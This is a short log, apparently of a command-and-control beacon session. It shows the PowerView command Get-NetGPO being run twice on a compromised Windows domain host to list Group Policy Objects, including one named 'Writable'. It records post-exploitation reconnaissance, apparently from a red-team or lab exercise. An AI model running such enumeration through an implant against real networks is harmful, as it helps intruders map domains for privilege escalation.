 beacon> powershell get-netgpo | select displayname
[*] Tasked beacon to run: get-netgpo | select displayname
[+] host called home, sent: 353 bytes
[+] received output:
#< CLIXML
displayname
-----------
Default Domain Policy
Default Domain Controllers Policy
AppLocker
Writable
RunAsPPL
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="
Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><
beacon> powershell get-netgpo | select displayname
[*] Tasked beacon to run: get-netgpo | select displayname
[+] host called home, sent: 353 bytes
[+] received output:
#< CLIXML
displayname
-----------
Default Domain Policy
Default Domain Controllers Policy
AppLocker
RunAsPPL